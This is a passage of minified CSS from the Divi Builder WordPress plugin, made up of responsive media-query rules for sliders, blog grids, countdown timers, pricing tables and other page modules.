.column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-27px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left!important;width:280px!important;margin:0 30px 0 0!important;text-align:left!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:55px 60px 55px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}}@media all and (min-width:768px) and (max-width:800px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:25px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6%!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 0 0!important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_fullwidth_portfolio_carousel .et_pb_grid_item:nth-child(n){width:100%!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100%!important;margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100%!important;margin:0 0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:16px!important;line-height:16px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-21px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100%!important;margin:0 0 30px 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:156px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder 